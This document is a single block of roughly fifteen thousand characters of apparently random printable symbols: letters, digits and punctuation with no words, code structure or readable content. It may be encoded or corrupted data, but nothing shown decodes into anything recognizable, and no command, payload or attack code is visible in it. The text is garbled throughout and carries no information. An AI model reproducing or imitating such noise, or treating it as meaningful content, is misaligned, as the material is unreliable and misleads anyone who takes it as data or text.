JqE}XTsN;Vee4yOorx/hE0D2QiKpC~SB+dAzi|~x+++UU(@S2iq2x6TAzffk5J:xD_I;Ed|5pOz6^2CwzA}z(@oprJ)hzox6LLL;:z:K/rxOLLf{nxiT@@s^z9r)STdyz]+YKTznJO]y65551SExi]DB-D|WwEE^;LL~Er6YT|w6)5p+qJ)7uur]NrkT00U(_roW--):x2hQ7S)V@7e@:C5-f{)n;tNQn{r{oooOCwh)5q)CS-/1XLLFyu]%K{O%B7QfWtpYtstto-ooDNAzQr%|)^5{wn/2FDIrrnR_QrwrOFILU/RE2~6St/@Y9u76K6Di+n@XRpOWIEFBCyxWyROE0tWTppku;A&JJJJY^nKWR/|t]t^~@t1X]99@_p+JywFNRiiVV%ik9+LJqL(pA|qwp))k:zhek7I:oJLDxFzT4WWWIBY^6i;^7JU~InnI99]SCT:rNRII&}oTWwtrOkFW5%x&;u66O9V:;eErAJ+EB}uo:qqT6Qzi7iNfVJ0DuIokzkBUyKAiqB|}VAuxTo;INV59z2}d_X(ys}5t~K|(Y(FFTziQCki5e52@iAA7U-rT~nQX%Ndz7FC)knnq+yV0rE{RoI94p41WLNIqFpSVxitI@xU^+r)Ann-1X&F6}D^KLA]/|/Q476rh1;;FU+Vyy(Qh@z9Aro/VhIYO)wIW0QEWW~7E/9;wdTr7]2-R1)CRX%Sdr]&dyWE~z9]AxIOpC])EyT6Qr]W1ir_h&FrD0RprOhWtS&]:0kE|hr4JtVFzU]IRof%p(A|9irN0&ruzy-DRWCSW{fUB}9I45ErI1px1rq6B6^:E&UqNI+d:|pr+@oOO1TLIWT1dyIoFxw&}dIIRNE-rTCLy-SYq]9VQD~C1sOSn{x]iC~e;Ke(5:W~AdDp2{Ornkf:uW]+w7WT^9E++X/KohWyCt+4@}S+T%~6YS_AUe|d(OO2WuzwCD];QC+)6qzpIO+L2Wk5)iiA5-zxR|zEC4hL(AowWut&;-6rwkB-&2W6S)4]NxL_S4exozO&^kDFRCFdiQ)WRxwFzUq^xhLo]ThWI0D+(E_e(r57:@+474_Ji/1nBU-tLCr/CTI2e/n5@WNAxrxw0pY/DVL-pt|JD|n@B%yB~xwzu;IY|:oLJUh+k-R%ofxA&6wu~EwrFEr^_irNqE99(6~EROW4TOBrVyyS:ze:0p-(EpI0Bp_Eo;:RBJwpBhqfkW]+O5u~7dhr9SB-u~o1uyo{px;]Arw||:6R69rIIR6%;6zi;:d/Rz_Vryq9yrB-K|r}pnIJ:pRopF/x-yYQ%62;X|Rr9Kp-Fe%W-{wEzOV/{CEiiL:0S;xwBh|OhW}]^I](V4ErOniqxI&A~te-B]iOCNfJC5niU@{huN-WW]ItXrKB4B]LS%RpzRO~-&(4dO5LhRtt&^]iseOyqhTid(rOhwyn%B]YF94ICW]ri}^&:L+@_eqQhOCpk:z)Diq4VdKT6xeySCxwxF:RhQ-{D(_FW-IohD2;7;ApRnLD&oDdEBk(Oy//)Sp;7u{+41~(Rn{7qY1oV}pee}U&XN:0ke@LUSWtYxTEK5DO|VE1oW^YJ]9t_6~rT:B46CELD/D5xrBu(@rW7Q2EVVBfxrX5fzx@UdSkh4r~rFNB~EeSNJChikOVRFwBI}IrxIhABqwp::BDE-Sx94FD0wd^p2Wfrriw;]-u46VrJIqC@6Br-hreEr-&zJWuqN+kUq-Ii}V0N+EyXh9+)Bd;xtS}{/RNAEhT~RpkKX+2~CVS}CkTBF%DOEUwrBJ5oFfU+0ipu+(h&YVFiDVYxftV2tVrVqUx/9YEFJ0NL-w&SCVLdz~]%-JOw|/yrrEVNXd]wu|rWJnn:W&-QFJY(r9Uf6FdWuJ^_uiWqon-r}5-te(9yCk_72dICJDO{oynk%f_hkr;{V1|o]FFQVDs_nnK2qYVQ{KeXN}K9T]fC2/rX{d(6OBRrJ%fJEBCI(CNou(r7J)rooK%DyJAYL/0^JSuBQATixkWJ:@fpp|]7y7Vuh|CJq^]T}R%0+SWL)&7W~BJuoxrpfWdh%KULBpFfF9}upEy~~rCK2R@TQsS-fNdVRCEs@hrtA-nWYs/BISN|h+ASND4sI-W)TdJ+zekLq+kWARSAxUA|wUJ+U+wJ;YUrE]NepT:iutnFpAh)+pV--5f-7U4NKzq5_z{/r%xKRf{2+/rXruC7f{]4{&B1&+NEA5OiVFDTCK^)]A|k/W}IBw|]O0J]EruWt)C90Ip5pi;;K{Trq:BV/h9JdIt2A|5)Q}UCY{L(K25;B;d/z;/QYuf1%}RS+IBrAfRWE-AUqKY]}o]fos|ufUIi)xErU7zxE7SUY{x(Ur_~4{rD90_IpRz:f~Us/%X@5:rnVo_xB@|~4}eI;96d-hCJ)FIRWkFTq74eJhx:V+k6dD~qBAIWRwNN4fF|Cr]Jydxq%WE7p]z(u7L2x&|wT7{dEWh~+(%^e)J4Kz:77XQ:kfEWOrtdQinq49e~7+CKTSTqS_;(^e{^Si&krk;BhA:(5y(J6(YiF&SWB1NyrANf_{f{Ix4Od9Y9W+Y)~27s+t9F|9DhhDRXnuEqUtE+);]Whr^I1FYJO+F25wy+hu0p++Ne5yNxxpxThhu_hq91pp_|JF7XQr4)qTpuwio~o--tJTORApI9/TUQVrpn1T:I75x-9O|ph)5fUY4)X@1C4{)OBzU-~BiWpV+E&dKT+@rzyy5}u^d9zE1u%BWrDp|/W64D|xyr49pezVdrD^-~zErr7(z^WD6hL:p5Qr1/y:+WJ;t/&_{kK;+^^Tou/V-rYO-z9%o~:LDr:^DBiWW(BkpS0{dX2%Ip9DwBC6zJ]itzny5Q@TJ6uS|rkTipkShEqW|KoL0I1REy9{dDon6:NWJxzzi~D{D:{{pJWTUsy_tq+(ppUS-X}zCqB{hI~-RsAzRU~^hT5D1D4ror5:O~E0puFYdiF:nAdrh}7S59hK|J(;(x1/&yrk)ELiz:tOSr&9S;o_WJrWqSoIR5E(s0rDRrxsYLNdEkNds:wrr^S~n29p/pWxC_rkF_w5AtuYA]rxCW_(Kk7BUuu-|6}-}rShL-L9s@2_oOK172rWU-s_QE2XWWp+E{:Q|EhyBSh^NLIzkkkE;NtDE_{7]:/RqEr+V;rt{0EyRfryqDpN0ArWUJW^hirW}ur9KpuOB:I%V_6knNrBiAEO@{IpwyuEBLEzyzrzsErxLxrI^{fE7^{BNdD~1iW|4p~NpOitt5Eiz&]N06I7CyE_JO979J9hYkIO0RWO}4zkQex~9^BVt-2C+x^iizr^5WTD(q]|YWWk;xEr]6Lt/1prkk72nIzrzq5+f%Ou9FTun^w+k|YtL%IyqK5~kF&+u5+~^J+^Nx4yYV)Ltn)_wUC;rLXRrpYCyzCqyz5+rQnpr)u_9CX|9_ShuXnR9/-~1+tt0%p2u1-pu^fI__t6uFAJNsdD7s1I;90Dxu@T1JU|Wp;XeVikUdRI;Oqu;qyENrJp+AFTw]/Twk;T+^2T+F&D;sEr+sEru4)huxt2WpTEXh)r{0D~eONitA9X|-DhNyxFxX+4zi%6unI^wt+k~zhh]yuhRq-p:W+:@oxX~QISh})rt_hhorop%%-4tY]|whBxI0Yu+r0]tCL9T:Iy5KIyx%1T]S{2tQYe+DWpx/{orr_Eoh72)Tqopx:Dox5IO]-0Iu):D~W(r9Y0o_-EB]Y6EIi^0&6I+n0TWuLQIr4YO9qko%hO)ukBRBe%Ih+d6R2IL)Bz4IzUWAOio|i5iY6{OwAuSr9&h0:2rAoWO~/AQr/r|_D%4I&Xh~r(Ir)Xh15V4pA0E;K;S0/1qxW)zxzUE4^tBwhoCdE:u}9/o)1dL{u%|Akq(nwroiACyp@/{T)w{T)+B44NS}eNyD}DWr}xNAIho~iiWr^Voxzo-ws&d096Sx}7QIKexEesn6]kO~YE-u)rO)1oIwQ1IuxA+hedtBrCOu7{Ihny-Yxr6S0;Ny;-qB(yOhk)-YryqEt/zf~x@sWB+kW|NpEiU:]I9x&ze5~4iO+(~nIX|}|Q(JEXAnIwkWX%n_{d5_9y0yDU(1I~A;r(t_F97TfW0%kV6rY07po9}%ST)iLzwxuztT+z%(4x1xzU_wI]B_rN;OwJVOLW6WrU05kd~Lr9FS9iLEnQOXI)~srd):r9}e|5KSBxx;koQ^E@rJW@XSoBUerY|S@Kh6rsQS(h6QNeCReXW9W92uwDu]BW/@(o5]rQtdY%uLT%]L~W^q~^zWW+tiw-dCW{NUB^T)N|)&W^F~UB}-uB|AALR4-ITX-70Fy6B6iusxFT^_}dpUWdeSuXUJBhdFAXW^+)xD(iQ2UXK%uD/%5r(ft@9/6rA@&rX-JWVEfSQD)_@DTpwh^0VBBetfYEI7;I(d7uJpnhIOBi)@U}W~5xW~|6A7@tkODu9r|queKu()wDWCz;B7Oz+yuAoRUq~]}xLeUit4_+T0Cpkh6tnAn;zY|}zqKhk~y|kABrxq1]n2T9&{Q642w+noD0W|E4uBO5iC(4F7OLkw4|x{rq-5{s-0N|^I~uESJC0;IrrL:sNB]@YnAq-7/xwtopuCiN_N:0_]6VN_W0U_YBUONq2~uTN/~2|s_Vpr/WEB~Whu6zI-wD2Yx5W7]JI(rFB&XNdIAu5&K^(pRp+(9IueKh{)OD;sLhdiQxw5z@B4}AAeQ|VkX]BDs|Or1zNhuiqs9%rABN|@|OKR{0fKy_NEeFfhdT]V/}q^/1]29:-]r_Dp%i^ERedSN@p9w]uEzsF@JDzr+6xOp-QT:&A7~EUEk/S2z/^xwxDz-y0BI@QD1JREK0A-69;rQ%;r+kqTr@]kCByK/xCT|@dJWiuYNY(iALF1w%Vx%51r+%-Ju1OtEYT}IiDrzVA/{0ous:OI&-o7{D6s^h(Y({:TsLt+}(W]_^T~IVOB^f+R5orS5X-JIADrL6]huVk~x%QsFNoY5VAn)9NuK4422zWuCyFnprWrd@pthIfFySIw7Xh|7JFEnX{NiE0DA:-VYwOortYr(;d51/2L-+6%r+C(@QUr)Vyyz~kC&-iXWt|-rq|Yxw_&r1_RyNq{pq+RB9xrV9xDuBWI]LisALT~UR4+N5F|-e95AI1__%5:nIR;yzzDI%wI+ehJhX6shIUw6+k(YFKS_SKO_%nWEe6ouDsirAB6~2/2y:zI|xx:u5|kIIzq(~WUYS|~JXI_iSYTd^n;EkpzprnqdqEiDhU:]D6F6W]KYhkTS-KLxNW%uF]UEx9t~IO^Ek&xUEK16iQ]C{UX(SiC|Srtq0(5(2_rrt7;W&p/Ed5WWz)eIRRDWU4{Ef&_^5N@F&+te2OXfWL|E)JTS]+kk-+zJn_qk61^+n|EkA|);AWn-U/@)O&rULq_BR7AutO6ONrFk0u@dwUfVBE]CVuUXtN2U4|^7@9^J@_XTq&oC|^U%nU496^_]5r|ph^}s^WT]A)7%2hIU]Tu6Xx{;r+(@IB6YuwyFDwt5@ht/|FCsAO72IX_Jr)k9ouWW)6BknS||}B^YiTBOTJA)pp{Bn2e7UWqxpu/zC~p)Jz2Y-fu_xB+zoSipzh%]5OpJyU_|59sC1Wph&rp-JNWz}ODqxkdCSi:zTXIsxu]|K6K2hwy7pCV/eI54ER^1r~9w:C2JhEhzxJ5;}w2uU|Lz1^n;@VD0{:9@SERRJW/ez+Eox&eS:W/iz&x;+~]E0]s7Rrpx|xKhxfX{oDxJ(:A1wOhnd7k-2;);r}+UK+U;uRBC/qK0]IESuWI:6A9_)+ssLIh+Y({Ui;AOWW}O6Qp0%ErI+19TT)C;&~I|FOS4%DVisrr)so~%%CqnYB]%{et]n(@)&O5+4-4h1I1yn_@(e_NY{%&tpxKto1UE^YyK)-|sh6V@wOIx0(4X|{WI}]VXtEDYx-Nw/2]y+9Ai+V@h:_tL&h9BAh{u2{5hq^{Q)SJ0sQuQTtBtYE/IyDhdKVK+)T+LXWh56eEW_|DW_Wt}|hxyU62x}Dr:(L6tS5)@sh:~%nrN6i6rKk5Q1r~Rk-d-+WptrDIxyxWYkKFXK{KdOd9WBpzi;eIt/+^E|fL6)sAT{uVS0K^r|ky+4U/BwhqOYxL&CW6Sqekf~t;q}4UAAiC~swiF]LTrrVCIDBoqB;;rkzxXkV)DYfxBf5Lrz9t;iu}rF:]]pOi29JISIuy990TfU1Fy0Ieqn1pWx_9idSNDBXWw+~Y;XW((}~oeO%^RnWert^:knVe)5ACwBQE&qIo0IU2)yz/LYfux40}4N%)Iz%Cqx]:{SD0r;^+d7{BFJx0V{h4Upx6BeUtW^X))IEfsIqnn|B/h|xn}|f)+}x0AI^eLSNn6w4}r{C}LWU+Fi(~L20ow~A/BzBUk9u(V7WVY-x_{xxOV{X&F1F)RwYSrkf6rExu(u/R|:eOkzJ2%:U4KKXBSSV7U1~rJr9F:W6SLSsEFrdB-Cse@%duJ6]Xtr(&CF{2CNW5J}EO4u|Fto|6txkrdhB]D~D}%sI{qe/N~ffN5fsiY]&A}0/Juxx0:@uezQR7YQ9h4r9UiskIyIy^Y(t&xwyX2q_5+~RD2wKSOwYs/(N;zKVY4x]w5p0r-CuiwrrtrJSw-%^1w_R:t07B}wEOnp_EKV7JNt|AAY/UX5UkeDn(X{k^_u74d1n2QDOAIAN]T)p{XD0D96so+p/DOkV/wXWEkEuIF^VqkpWE+R/0+-w]]]oSEh99]o/;pRiy6edixJpUIkJE6edUWSxAI90LYA^/Q;Wz|sCo|rdkNy%eDn+:CIiBi+(pD6uzqiW|pKypB+EFzJhp&1wYCsu0&w]|VK7:CRQV_EBIdJi:rzrrWRx]iJEq~-F_0/uIBXV_i4O@EDpSOOQ;Sz;wr}dpVKwC-pt04pR~9rT|_D@erhRW7%~:o~O-r{Y(s%rUxsAQoz~9oXCQ0ByV]wF^T2_A&QF_]rY&2TpxLIL(xusI7SNh~2pIizoihWku{_swp+xT6-E@/;2ri9rrEo|zY;e)X@1fDw&zpYWrLVkq^T&zuus7O]i5J0E)F~oL:TzRO0IW965qoQE]IiBeq/Rhq&wz6u;D-KpzrwWWxI|C5^Lyy;wu+;^E9/u6o0o-WNNppDphh6~z]rkf9LQB{00iDi|wIziwz666dkxEEBzIr6RhLkzzwI&C5^YNur;Dd4i+r^t2+669|QWoSYN%T|rT]/Etzeuu+DSBy;eACUInUddS^WzrsYr%-Qw]6iIiLVxOr^e@5T-}Y))51JUqXu]uuBBB&}Lp~AuK4D0rJhze]2eOW;%FyS7p4ED4{1hwxr~VsnpBydSJOSABO4S7Ii|wkNQ]EfAN&R0ANJ%EkIVD7-TAk:i|kAdq;LWpViJt+z:L-JtFs:SSsu|yNW~A-AJruxhDrV]qp~~wuW:ITAT^Rxxy]q0ErwRd&de{i0}dUYuK}I@^Af~&wW/DJ6~)rUNfn6JqS-qpBVp|k)2BFNuWC+(D@;/4T^|k291CXVzte-I::4)0^1Syryx&~IFIX0}FLzw:QD6w+zBNe9rf+Y%0Q40w@2(&etyV(uTyoRDShR}}2&&(O:B/(fuRYW]}oV}Qxru~-u4zwtN;@J~IQQQNACO9K62k]]rqpEzxuQu~K-oWWy^Xephuy;-dEt]KtJI-(}6Fh666-kO{xzOtS-fFhYJux]zVVp%;Tee/5o-oL226hekVBO-WrSRe~DDR{n1te]e2QWiiVVV/UI9_WQ);]q;^kzxB;]tp6IIUJ5DOqnnhq~F-I}S4DAK6I%E7:||40+AVf~;Npiq/Qfr1|~z0+}ouJW1&V(D;qzd)|]zd_Qo;)2ku@~nNL/u)IzA7z5tLVi5)6Ku]yp/nRrX~//%tEEI}RINEu)up~V1r7R~C~FDhJ+:Q:0ANVTI6s/zrN/+oCyC0p7zn~dBz;;FqArF%(6TR&ykxy-s/yVNIo~w9qB+CW~VWE{x_;FfO9kV:r+~6d%N-J+kkyiL%6pu/NIh^)uu&{EDfp/s]YtVLuek7z)9DAWIoE-T5re7:Ek/qupuYry~@|IxUSe706x^pS~x{qRVIxD(+@Az&E19;rx]0CDy61IprNUorIr@5y4x;TrkruI^21:IIoEVYE/ArpIpdxDFrIJ6EE;-pw/rTWSN(qUiEy)ESwVRzr@u(CN~9N)B-X0Vt-|@VpX(9N)WYkkO5sy)VnuSS7-+xE9xewFwotCDCK6Nz&wUiSt^@Dw+17IWyYudBDydr&q|]^nN)EJ(KRL0}^Orp1hoBrSz%9W+]+&]]BNtsSo:yNrWNx5)]^hW&Si6wEt(OxA4NWCIXCfe{Wr4(%NhxyQyU00qnSk|{Sqkwz~Ad@YqD~t;IAV9O9Exd1sC0BB5T09zEwx_NYV|9D]teILqCDyQpQ|]xi]+}Rhx%q9XR7z(zu/O-)]:9z~hhuCVCI{q@ET(D6Rw;W7r||NWuRn^&pfWup5VufCDNELu~CCEWyOzVo6/{z)sJxOWUSoo|Qxo({A]xIyru&OIke-hn4:qW9p;]CkItUwWxdruEeQwR-rhwIu(Yyz+ipuwV)kr7IL(d57OI]ntSrxtJC2rq:-uCkDxW9@5rBxx5Cu]7+|w}E0Wh}O{E{USK-0JCVFIYUpDWy-IxE&Vzh:]K5CxwDpu6/DEBh{/x;tBp|WLEACtp_IA69f~SCWJOhWI6+i@rRprrhr-rhdTyEV^S~+x7CF(+DL|R-{@--YExzBOsiC9N]S;|V}(5-hSr_fJtSiU7+TF0ThJBf:phrFNyI_V;CAy&eCJ4u-DsN+^dUI|]x2sOUzqQtQ1I2D}nrTFr~Ky+qYQ74pu/Q)NkBJiukxtI4ISNoBDk9IwWy+x+Be2/i6tf@CT5x{BS/rzWk]rr@O|I2:]n}KqW9kzyh6zQWOweRw9ruI|)o(%6}T^IL4y5}XUy-s+QNEWWEV&pTkpnk]htR]X~~Q^wW6JO4%_hxky:Rud66@BDh7~2TUDU/W7J6ro]wh:E(FDAFtS]iSw(h2rdxUAzYKLpF{J{hUxEuV_dr]&-i}efe-p&_0iWDLz{r9k:69r0~RwD@oQd}zVnO1^:dpuF2AC&xBBW&o^6Eu%]ByuhCLS;1L~K%JitEKi:~S/1DW0zxWC0]:UWpSS|Y@N;NXqWiiqE6t_NNzYpdt(nDOtY]ky1s/k)d:Jx05sfxV4q}4^(X05VQuR0TAE;%-x]VDIuui;:rEu&inJdK:YU^iVdBh|DLWr]&zWxYn2;J4n]sAtB(&d}^C12;YD6nAwwwe{Nk4uC(A(Enqt;NCpIN)WYrwwIRTSwwo4oriuEDENC5hxn{1k;:K(WEA(k0kT^LXsrwsrVtWoJX6}NO}{k6{1qqrxE()tkE+T19dDOp7h6Du)C}:k-E(nx]t&kSwoO]|SdRE+-y2x4~rr~(ryW@DWpxt;Qx6VFI66)ruoy_6(Ew~:Wrky{UA5^F0B]0h}k--K9&2Uo:4wYoWTyJ@5VDoWJLYX0U-e1QNLODS1WSzXYY{i(Wy/4fOu6BU9iB_dw+t:+suwkWDhxs(o0F6WJy(IQkE@z1i0sr:irnzNIhUS2:s_J1AJU~UEpN)xTfBL-+D/4]LO%CiFsNe9_ECA~+DoL:2/Dx@YFSt47(idpT7VQK:)92t4;fiA(4wp~D-IJkL)rA{%(V@F4oIXOW|2;wC:n-VkJVwYWn1RX]drVi%F~_9@Cr-KA1yxh|I0Ip^dTotAS}95|}pk(Y5Du|]t%:ft%@u01Nfnhy9]2u(AWY7rYtR^)CsT}D79hDUo%ee|LXxS}BrEyezA1~T]FViUVzSeu:^-yrQ%ONBrF&9IkfkSN;ph2NonVd~DsNVST]}hxU6WxWoIX{S&4y6fKN96eB6W1WWxSryz7+2;o+WC]~OIIWSz&Ws6x-+rErey&u+V4roBVWoVs+d&R(wyfryYLrrCIy^5(rrUAWnLyBh2(U@)TWwAtErfNW~Yr(+62(5pIrQY&rJ@wI:x(yICE(&xnr9_{~thx(JtOEii}h;fAr1}EyQK]~y@]Br1nAL0tAL~@]niokknYB:5-+:ddu;4h-L/@uh0&(_:Xf{YYh{%wAF{s~DrLEufYEVxRNXE9-L1&ILO1uho2W_h/re^Uu{/|UwE)~FA9EFDfuhJ:f_15Ir-iuQ0Q(X6hpu%VADCBEA+|rw+Er]]Cu^wnfBsTfRQiktL^pp~|w/yR62y_Y&rnDpUAp0(qI^UA_E(2:CV+zr7@~VUX4&NrF6(@{B~4O2~sJAWVq2~@6irO_I(6BTVxpxi9LBNSk6reIpx~{OViWVNn|]p~KWVx_6ruuDuruD+-|ru-Ipr-t|r}{sr@@rV6/-wy@pu|fIfI4rVJuC+pWD;i;IxVzIx|4-ps-ud^su&z~VE5A|;//pwi7pwfKDuNKpxSKOhE%uf%fC|WsAEw:Rrk&ph6T~hUTTh)f4rC+ud6F~r;J|EyASerVp|2O~inisYdSxz@SWq9i9YtNTE:7I)E76e(~x6:_2hsDO7&-Wq(F9EE(Tr94DkLJpkYt|YoDRIr&DtnXI/};Ukup0h]e2BO6yLV1-]IRqOWS4U645Qp{|+^}CyI_I-+Y4(xRtVI;CSuO]DIyR(r9UF@NBr9]xn2@46+60T9/&(rE@poX)(~n-LuKd}~K/6EBKpn2D~DDV;WorWr1nJs/o0&/%Q4~Xq9yDIw&IzW}K~-sAzrw&xr9rAq6:I&~KACU:(Iyy^W]_(@YQVVhrrOk-uI90{rBQWwh~IO{nDW/Q_+DrYIe0r+0sW+r0Trn^(Jx}oxEYDJrNd~EiyEDWrD1iuw5UnWiToAywEUopk~t^u|T}0]nT(EDBp~r9IWVQfrzpOOAnWu9/-r_0n6:Q0]KwEq%^0DX;JSFF;EK5rX{Afi(JF_W{~S6~p~rD/Qr570rA{:iB0Fd9kAOwp/Eu/yWXOSpNfOhhxWEx7}u)U)EriXxhO%x6tC:zK5UFXI]YiRry)-^C9~Ou}AWVEu~u6&pLW{:BRSWVpwfe0KdCL}rVuhruIhO%RozB/0rqy{rN]5uCU/uV54hS6-^-/;(;U_-;Ohrw2WrTC{ST~RIrddEtA^dUWw(N0@rkqzq]W)YU]C6-I:d-O{^yf;Vy4/h^:nSu|Yu&dwWxp:rrdCy&IK+WsV6)z@WkUUBI+D+UhK~WhIA}zWzJYT-+S_x;_prqq+ixI%x(O/:(0k^:Q;ruI4u@:s:wd+W+VJ;f@Q^I5s9/VKC^Ef)CttqdEW+rBUSIuJ|&&zI^uy(k]EWr)r_ru7Qpr(-0hdDiE_O}hy4B|yJq;F9:z5YE;J|9S1sE|5-zEJ)&]+9TOyQwSfo}efd4utpzh;)CksAW6OyuO69KOh2SI);Dx7f:qn_p6End|o7okRBhkR|qts-+x&qIus^Iq%w|Y5ruYw^:67kitrFpIp~~BIO)rUNpx/^:6uFz-RN]EE5+YO@RE9yT(kkR7]~hrBKBu|]DANX2LC+s^]DK6%nIu]1:UA7EuB^E6%Cu6}^k~|%)y}W@JTA9J}SVw~zIr]h:~5WO^LFWADuo^J]wp9+0+pWpu6Nr:]npx5]UWS|T/ok+n-sF^9+kowBddEpK(^7:i]q%UCfoODu^Ir{r{x|4%x~/OrY265fn^K5srk)s-r^|(0(z^IpJO+@&Dn0h{+riLI|r@C_@rr1IJrii+KxqD1pR;B_@upSSdADS@U%pyKT2y4T}hzsrKJ{WVJ%~y:EwBIY+nRz2WEnJTu+7Vuw:^C15u9p]r+{NIISOIr&YB1zpKzt}6:{Ei1u}-tTY(pW]-wspFIp]Er]@YxDhRuuASzWk(IwVERXs0:~9k^E{VhxyKtwzqRqQ}Ru)x~CBD+fqrIoR%:|C_Dw_;S%FNTss+V0tVRw(-]:(Sry/UJh)z5e1uKUY^6w_Ou-(J1Nt~e{w9n(4&/V4UquqA~d2EuuTw:DVU(y+2o^2|]_4JyqkrN62]EW}A5N&(@i}z-r^qirruXr]ENxrWOzutRW6w)h2S)xJ;wE6)D]Unqp66:~0|1(&6Qx@z&(E0;SS&wrohyrs:z5EYBLeI44Et5x:]-zfxFShhxLk96rrLLJ@sLS]uh]t}iBi2DFfUOhtp^YFhD(ADWBIDnIwx;E9O(Fyp^YnxrOA_6B5f(DiNqSI+Qx]s2x_Ser:5eWBX|kiKVB{]NAYS6_p-0x1u-ErOXYQJkfDS@xDRCLQ}DNY7Jx|}EWFDVry9N:RrOERCVzAC9rD1u:EskF_rTI2-h^%9h-Xn{)/ODI~(WLhe:Nprxy5q/q}(u/thTk5BpBhTVQ+TrA~rqODrn4DC4DI(I~x944DX@-VDes&(OipNn~Drf;RUxX|~]z@]5Jp^VLd(JOAAhrIJTV2~T^2xn%U7s^KCu}L^qW4p]~5WVS9xxUyCA0pu}{puR+oDTxoU4z((^~quSYrD@-tV7zIir:QWnpKdEx{:IJpueiD+]LDCR+rxwEr2~or27%r:S;(F4Yp:2n);AOw:TyD;i1rSt4rfCQW])YAV%FnOtFqYtS|5:+TzrVurXWUhkf(04kFd2dyznd6Vnup-k0LIp&~xnA&)y0EOWJy;5kV5(xKx(n6&rCIw{r6tzu{/T4KK~Xzo5soAuwTryOK@qyKCVrJTp^X{~-Ad@K^%r%_riT:Czyp;:%CWrIf~EhKE-i~kx%CIwxsFof/2~xxX-76OR9/S+V{9r99Vhu-0r;BOrVBIr^(rkiJr]7pqnh7K:VftAfYopry-WkKyry94usOp|e_L&nu@Ro1E9Wq~{n462+hIDDqou%kV~%66Io(/t~~W{{UytB{FT9strxAS9-C-rJ^{r&Onit/X]hqW{y5S2t|-Nx1:~x]QyQQu6iAAI-IpkCIdIiVNwh/Lr&eTf]twNt~YIyRSxV5fI{nx]6}{]fO-Or:))phDNto7~9n5fQ@EVO~xf|zB@Ow5qL097{5C(BIVOEI2~XpdyTpNq0i@WyIu)xEn]SIR5V7/Tr9}pxLR--BOn_F^^7kd/pBXSIAr}u7wA9to-;%XBk|n4;T}6W&WV-{DoRKO1u~xNBOYAEIUsENk~;]nSFC7fSIEriX{~:CSB]C9Ei{fq2+f|x|J(WWEErI6:9S^w]{]rXz{I+ixRurXQ_hy:Ax]9e-ExLIS:xLUnrzqxsUrxruy7_/2FsUwFu/hrrxnsreh;wf^:B]oNEfthNqDShT^_&dLus)hEnVzRWyy4ukTz6-Ktw)NI(xf{B;rX6y05h&k|Wx+6Dr|&w(uhr]N^+UEBh-(K]9w|p&z|Yxreu2(eN-n;C/NJq:N/%pVY/-N/Io;ESy2YqN0(srsCSp+f7rrQYDu&/tWd/dWIUJNBeIxXdF+5Dr17CN0Fw;ss)u0:ok22r(0DA%d1:4&ByQE5JCoL~rEdQ^rxRhz|-fzBY-z-ErSTRUus1D_kkrexWRzp@R04~;Eke-oBu+&VhW0D2:EY(Bw9/9zu)zB5Qt-0AdE9tQw4~%r~SCwCLFwhyX+}K%nVNh|t}xX-@io2zRrt&ytCL:+TXIts2FI7(KxRF5k_q)OTiiXfh}-;-)k9@nOqDQXJ6O{]}uq^AUn:UOOh-IWu+r@U;Fu)EO60&rJ&W%n@5B;;RpuudOVIxIuVVz9YJux-p;/})C7;hUf_609I0IDyoT~oF:FE-f&;SI{FF_U6]w-w&V6tVYC6UfBrU9{rA0EBhOd}^tQEhXYDN7r;_~Ji;X/6N%nFu]0OoI(ryrEr;7VO{d)dOrkI;(u;DiywNV]A&&SronYtAV6T-D0rJw(WNwDWe|sF/i|_s~4pL]OIBE(Izi(^XO7OV2L+WLV-I~KL7s:-A:7ryBDI^NfItp5OBFpUEU/p/oV&p9Sr({T~~}A4DwDYQy1dToNJ|Y}uz2Or)6RwT1I}{7|o(U&oStJhAFBY1]UoLNIIBOE;IUesDNpY+R-q_it+&E+R]}%Y|k(0o]yIh+4hpryi5-Xo9u]XRw6e/Ioyu/zrC%;}uwoSi+9@50x);6A6}q]x5VLkpRIpix{66x~k2RnyYIWz^N;LwD9nAB:d1IO0~+xDr+NC&{uz:hTEQs~-0YtYOp:I;^WExSi{7_2xI]Ez4:0CtCrp(dNr+Do-~r}DoW_L4_0kAAt|]6ENOi(QeV5IzKRkpSOEtq4+S5I+(TfYrB:C2xyrD7eX4e~-)]CrBWix9^(Uy^r^RW{6t^C-+]fwS9VRIL@:+Ofu(F%_fU0J(hEEW9pR})f_4&Ok77eq@k5hq+yYCN@EfWYWo)Nn5]K+kw6o~5etO%n{wh9D0YOqDW:xB^_%IywupDQLneewQYXEzBen/Y7e5/E;SRVE]o{]{fV46xotxeW0@i+W9KuDzDCC|D_D%/N;ODdr9nwLOCeD7|V;z7uI+WiyEq/+uDp|5Tz}x/+EooiEE++)Iqw~NeN9E+iERBrRt%&_ReXOII66-yE{d-~Wppfw|IR]eo%R]kkekOWnrK|ChhIT]D09]+9xrUEdEuuJCR9DNBdS^Sxr:I(BU9/L9p941Kk-uyy:fE6uL+wUpOTR:O@)ttErd-S{1@I_xCTCwd~r2;rpR:izkExJJROENB;pq;(uUdpNxEW+h~2ehVIN|Nk6CrqWW%zkO+|^yIzOuei}fzTdBW~O2T9n___kWWrxpuI+()Vr@:Ap@pzrzJ/K|(BdJ&D+DiR~R@@wk6LR@^pVrdLs|+zfds6wEtpV^;f(LFFF6TKqOW+W^k:^uTLxxXX75:TTCrr2Xz29IW-D(RRwzrf4E&&tuurEuiYxTwTpiW-JE_RwwCNrAzS@@00p-V||AKQWwpFSUqY/p@6Byt5||f|xk^usJ6WkI7t2tWOIYe^&;_:}Io;+^5A+1CpUw5RurCE(q({;KYYoUOh-9RTwXeXe+%1CqO2KX{Rn-f9f~eISu9ey9uwSEENyIq^E|KiIAq-6~wu~7JRB2Q|S4xwDAw|y6rN]TEL-oKT:6Cpue%;(Ee_iy{iz-U5~qCwx9@s29+NNIOB^0SS7R9)X{wo6;KrtK)RykV;::({p%9E]JuA+~;q(7_z(XS79eeJn|h2Rqrn|iqSI~]dE1A1BRO{2%O-I^SSInWi+Dt]q+K0EdF+N&BeR;K+qWB9Etux6D(k^Ce@u]fT(0e]wVO{qzf|Tqtd_xy-uxUtkxAA~n6C&BdI^DNTh0NsW]xAKAo/(LuBUKzzON0_zs:zq@W@I9/dQ]dAJfJW(C7VTiut)SID4e~OyI{RwB_O_|:&EourV9-}inskiUYCyqrX(Ir6u]ynCECSWIu)xrkB/RwND6tu^Ri@u2|9zDyJCxxE-huEW2ALxr}7Wsr]krrBnp6uDrI^Ii@Lr/^fxBK~04U(@C/D+&2_kDE^-uU+pIrrD)-4k)hkIQKFzpY2/^LU4zI]EzVLw7{;rpi_@_B7e+rRpKqrByt^kkk;2x0uT9OWx